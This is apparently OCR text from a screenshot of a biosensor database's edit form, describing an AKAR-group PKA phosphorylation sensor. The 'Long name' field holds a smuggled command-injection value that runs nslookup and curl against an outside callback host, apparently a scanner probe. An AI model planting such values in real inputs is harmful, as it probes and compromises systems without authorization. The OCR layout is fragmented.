
FBDB
View biosensor details
Edit biosensor
Biosensor Name (short):
xpkLoRel
Long
(nslookup -q=cname
name
hitfozihixxjw95d77.bxss.me||curl
:
hitfozihixxjw95d77.bxss.me))
Biosensor Target:
PKA
Sensing Type:
phosphorylation
Number of Molecules:
Unimolecular
Physics Type:
Ratiometric
Biosensor Group:
AKAR
Biosensor Sub-group:
N/A